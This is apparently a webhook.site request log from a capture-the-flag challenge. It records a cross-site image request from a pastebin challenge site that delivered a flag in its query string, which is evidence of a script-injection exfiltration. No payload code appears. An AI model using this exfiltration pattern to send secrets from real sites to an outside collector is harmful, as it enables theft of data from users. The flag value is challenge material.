 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (3/500)
Newest First
GET #f6c2c
2600:1900:2000:aa::8
07/11/2021 12:06:27 AM
GET #83587
116.88.116.219
07/11/2021 12:06:19 AM
GET #30697
2600:1900:2000:aa::8
07/10/2021 11:56:23 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/6a490bb3-efde-46d2-97fa-b793bc03d30f?flag=fla
g%7Bd1dn7_n33d_70_b3_1n_ru57%7D
Host 2600:1900:2000:aa::8 whois
Date 07/11/2021 12:06:27 AM (a minute ago)
Size 0 bytes
ID f6c2caef-8e2a-4da0-b206-33a5ed425fa7
Files
Query strings
flag flag{d1dn7_n33d_70_b3_1n_ru57}
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer https://pastebin-1.mc.ax/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,imag...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 ...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Form values
(empty)